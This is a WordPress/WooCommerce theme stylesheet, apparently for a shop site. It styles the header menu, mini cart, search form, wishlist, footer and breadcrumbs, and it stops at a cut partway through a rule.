.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  background: #FFFFFF;
  min-width: 500px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown {
  width: 100% !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown > a {
  display: none !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .horizontal-menu div.mega_main_menu_ul {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link * {
  color: #8334CA;
}
.header-container .header-wishlist .blockUI {
  display: none !important;
}
.header-container .header-wishlist .wishlist-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .topbar {
  color: #FFFFFF;
  line-height: 46px;
}
.header-container .topbar a {
  color: #ffffff;
}
.header-container .topbar a:hover {
  color: #9312ba;
}
.header-container .topbar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-container .topbar ul li {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .topbar ul li:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .topbar ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .topbar ul li:last-child:after {
  display: none;
}
.header-container .topbar .wpb_text_column {
  margin: 0;
}
.header-container .topbar .vc_wp_custommenu {
  margin: 0;
}
.header-container .header-text .wpb_text_column {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .header-text .wpb_text_column:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .header-text .wpb_text_column:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .header-text .wpb_text_column:last-child:after {
  display: none;
}
.header-container .header-text .wpb_text_column strong {
  color: #aaa;
  font-weight: normal;
}
.header-container .header-icon .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 40px;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > *:last-child {
  margin-right: 0;
}
.header-container .header-wishlist a.wishlist-link {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .header-wishlist a.wishlist-link:before {
  color: #323232;
  content: '\e813';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
}
.header-container .header-count {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .header-wishlist.style2 .wishlist-count {
  background: #323232;
  color: #fff;
}
.header-container .header-wishlist.style2 a {
  color: #171e26;
}
.header-container .header-wishlist.style2 a:hover {
  color: #171e26;
}
.header-container .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
.header-container .widget_shopping_cart_content:hover .cart-toggler a {
  color: #bc16e5;
}
.header-container .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
.header-container .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content:hover .cart-toggler a {
  color: #171e26;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #323232;
  color: #fff;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler {
  border: 1px solid #8334CA;
  padding: 10px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-text {
  display: none;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a {
  padding: 0 10px 0 0;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a:before {
  position: static;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}
.header-container .header-search {
  display: block;
}
.header-container .header-search .search-dropdown {
  display: inline-block;
  position: relative;
}
.header-container .header-search .search-dropdown:before {
  color: #171e26;
  content: '\f2f5';
  cursor: pointer;
  display: block;
  font-family: 'Ionicons';
  font-size: 22px;
  height: 70px;
  line-height: 70px;
}
.header-container .header-search .search-dropdown:hover:before {
  color: #bc16e5;
}
.header-container .header-search .search-dropdown .searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-search .search-dropdown .searchform {
  margin-top: -50px;
  padding-top: 50px;
}
.header-container .header-search .search-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-dropdown .searchform .form-input {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  padding: 0 20px;
  white-space: nowrap;
}
.header-container .header-search .search-dropdown .searchform #ws,
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  display: inline-block;
  vertical-align: bottom;
}
.header-container .header-search .search-dropdown .searchform .ws {
  background: none;
  border: none;
  color: #666666;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  height: 48px;
  line-height: 48px;
  margin: 0;
  outline: none;
  padding-right: 25px;
  width: 280px;
  -webkit-appearance: none;
}
.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  background: none;
  border: none;
  box-shadow: none;
  color: #666666;
  font-size: 0;
  height: 48px;
  line-height: 48px;
  outline: none;
  padding: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:before {
  content: '\f2f5';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  vertical-align: middle;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:hover {
  color: #bc16e5;
}
.header-container .header-search .search-without-dropdown {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  white-space: nowrap;
}
.header-container .header-search .search-without-dropdown:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .categories-container {
  float: left;
  position: relative;
}
.header-container .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper {
  background: #8334CA;
  border-color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #363f4d;
  cursor: pointer;
  height: 50px;
  line-height: 46px;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler {
  overflow: hidden;
  padding: 0 25px;
  position: relative;
  width: 200px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-left: 15px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text {
  display: inline-block;
  min-width: 120px;
  pointer-events: none;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories {
  left: 0;
  min-width: 100%;
  position: absolute;
  top: 100%;
  z-index: 10001;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 1px 2px #dedede;
  display: none;
  list-style-type: none;
  max-height: 300px;
  min-width: 215px;
  overflow-y: scroll;
  padding: 15px 20px;
  text-align: left;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li {
  display: block;
  margin-bottom: 15px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li:last-child {
  margin-bottom: 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  display: block;
  font-size: 1em;
  line-height: 1.35;
  white-space: normal;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children {
  margin-left: 0;
  margin-top: 5px;
  padding-left: 20px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li {
  margin: 7px 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search .search-without-dropdown .widget_product_search {
  float: left;
}
.header-container .header-search .search-without-dropdown .search-toggler {
  cursor: pointer;
  font-size: 0;
}
.header-container .header-search .search-without-dropdown .search-toggler i {
  color: #171e26;
  display: inline-block;
  vertical-align: middle;
}
.header-container .header-search .search-without-dropdown .search-toggler i:before {
  content: '\55';
  display: inline-block;
  font-family: 'ElegantIcons';
  font-size: 18px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .searchform {
  background: transparent;
  border: none;
  overflow: hidden;
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-without-dropdown .searchform .form-input {
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform .form-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .searchform .ws {
  background: #fff;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #a4a4a4;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  height: 50px;
  line-height: 46px;
  margin: 0;
  max-width: 100%;
  outline: none;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 420px;
  -webkit-appearance: none;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-ms-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  letter-spacing: .05em;
  line-height: 50px;
  outline: none;
  padding: 0 32px;
  position: static;
  width: auto;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit:hover {
  background: #692aa1;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper {
  background: #fff;
  border-color: transparent;
  position: relative;
}
.header-container .header-search .search-without-dropdown.style2 .categories-container .cate-toggler-wrapper:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 26px;
  background: #ebebeb;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .ws {
  border-color: transparent;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit {
  background: #323232;
  color: #fff;
}
.header-container .header-search .search-without-dropdown.style2 .searchform .searchsubmit:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown.style3 {
  float: right;
}
.header-container .header-search .search-without-dropdown.style3 .categories-container .cate-toggler-wrapper .cate-toggler {
  padding: 0 15px;
  width: 165px;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-main-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .col-menu-cart {
  margin-top: 30px;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin: 0 50px 0 0;
}
.header-container .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
  float: right;
}
.header-container .header-phone {
  line-height: 56px;
  margin: 0;
  font-weight: 600;
}
.header-container .header-phone .lnr {
  display: inline-block;
  font-size: 0;
  margin-right: 15px;
  vertical-align: middle;
}
.header-container .header-phone .lnr:before {
  font-size: 20px;
}
.header-container .header-phone strong {
  font-weight: 600;
}
.header-container .header-default h1.logo {
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 2.5em;
  height: 70px;
  line-height: 1.1;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.header-container .header-default h1.logo a {
  color: #323232;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.header-container .header-default h1.logo a:hover {
  color: #bc16e5;
}
.header-container .header-default .header-search {
  float: right;
  padding: 10px 0;
}
.header-container .header-default .logo-row {
  padding: 20px 0;
}
.header-container .header-default .main-menu-row {
  background: #8334CA;
}
.header-container .header-default .header-search .search-without-dropdown .searchform .ws {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.header-container .header-sticky .sticky-menu-wrapper .horizontal-menu {
  text-align: right;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 30px;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper > *:last-child {
  margin: 0;
}
.header-container .header-sticky .header-sticky-right .vc_column-inner > .wpb_wrapper .sticky-menu-wrapper {
  margin-right: 70px;
}
.header-container .header-sticky .header-wishlist.style1 {
  display: table;
  height: 70px;
}
.header-container .header-sticky .header-wishlist.style1 .header-wishlist-inner {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-sticky .header-minicart.style1 .widget_shopping_cart_content {
  display: table;
  height: 70px;
  margin: 0;
  padding: 0;
}
.header-container .header-sticky .header-minicart.style1 .cart-toggler {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header-mobile .vc_row {
  margin-bottom: 20px;
}
.header-container .header-mobile .logo {
  text-align: center;
}
.header-container .header-mobile .topbar {
  line-height: 1.35;
}
.header-container .header-mobile .topbar ul li {
  line-height: 25px;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper {
  float: right;
}
.header-container .header-menu-right > .vc_column-inner > .wpb_wrapper > * {
  float: left;
}
.header-container .header-menu-right .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container.header-2 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.header-container.header-4 {
  -webkit-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 11.16px rgba(0,0,0,0.1);
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.footer {
  background-color: transparent;
  background-size: cover;
  color: #777777;
  position: relative;
}
.footer .wpb_row {
  margin-bottom: 0;
}
.footer a {
  color: #777777;
}
.footer a:hover {
  color: #7016e5;
}
.footer ul {
  padding: 0;
}
.footer ul li {
  list-style-type: none;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .footer-default {
  border-top: 1px solid #ebebeb;
  padding: 30px 0;
}
.footer .footer-default .widget-copyright {
  text-align: center;
}
.footer .footer-default .widget-copyright a {
  color: #8334CA;
}
.footer .footer-default .widget-copyright a:hover {
  text-decoration: underline;
}
.footer .footer-main {
  padding: 55px 0 20px 0;
  position: relative;
}
.footer .footer-main:before {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
}
.footer .logo {
  margin-bottom: 35px;
}
.footer .vc_wp_custommenu ul li {
  line-height: 1.5;
  list-style-type: none;
  margin-bottom: 9px;
}
.footer .vc_wp_custommenu ul li:last-child {
  margin-bottom: 0;
}
.footer .footer-contact ul {
  margin: 0;
  padding: 0;
}
.footer .footer-contact li {
  margin: 0 0 10px 0;
}
.footer .footer-contact li:last-child {
  margin: 0;
}
.footer .footer-contact strong {
  color: #222;
  font-weight: normal;
}
.footer .footer-contact h4 {
  display: inline;
  font-size: 1.429em;
}
.footer .footer-contact br {
  display: none;
}
.footer .footer-copyright {
  padding: 20px 0;
}
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_text_column a {
  color: #8334CA;
}
.footer .footer-copyright .wpb_text_column a:hover {
  text-decoration: underline;
}
.footer .footer-copyright .vc_wp_custommenu {
  margin: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul {
  margin: 0;
  padding: 0;
  text-align: right;
}
.footer .footer-copyright .vc_wp_custommenu ul li {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
  position: relative;
  vertical-align: middle;
}
.footer .footer-copyright .vc_wp_custommenu ul li:after {
  background: #777777;
  content: '';
  display: block;
  height: 14px;
  position: absolute;
  right: -4px;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.footer .footer-copyright .vc_wp_custommenu ul li:first-child {
  padding-left: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child {
  padding-right: 0;
}
.footer .footer-copyright .vc_wp_custommenu ul li:last-child:after {
  display: none;
}
.footer .footer-copyright .vc_wp_custommenu a {
  color: #777777;
}
.footer .footer-copyright .vc_wp_custommenu a:hover {
  color: #7016e5;
}
.wpb_map_heading {
  margin-bottom: 10px;
  text-align: center;
}
.contact-page .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.page-content,
#secondary {
  margin-bottom: 45px;
}
.title-breadcumbs {
  margin-bottom: 55px;
  text-align: center;
}
.page-wrapper .breadcrumb-container {
  background: #f0f0f0;
  margin: 0 0 50px 0;
  padding: 20px 0;
}
.page-wrapper .woocommerce-breadcrumb,
.page-wrapper .breadcrumbs {
  color: #777;
  display: block;
